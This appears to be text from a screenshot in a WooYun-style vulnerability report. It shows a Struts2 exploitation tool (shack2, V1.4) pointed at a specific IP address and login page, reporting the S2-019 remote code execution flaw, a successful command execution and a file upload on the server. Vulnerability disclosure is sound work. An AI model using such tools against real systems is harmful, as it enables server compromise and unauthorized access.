 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: 18.106.97.213:7001/outweb-sbk/wssip.local.login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
dir:/root/Oracle/Middleware/user_projects/domains/base_domain/webapps/outweb-sbk
null
存在Struts2远程代码执行漏洞-编号S-019
确定
正在执行命令中，请稍等片刻........----2016/2/26 星期五 下午 6:36:13
命令执行完毕........----2016/2/26 星期五 下午 6:36:13
正在准备上传文件中，请稍等片刻........----2016/2/26 星期五 下午 6:36:32
上传文件成功,请手工访问验证........----2016/2/26 星期五 下午 6:36:33
正在获取Web信息，请稍等片刻........----2016/2/26 星期五 下午 6:47:22
www.wooyun.org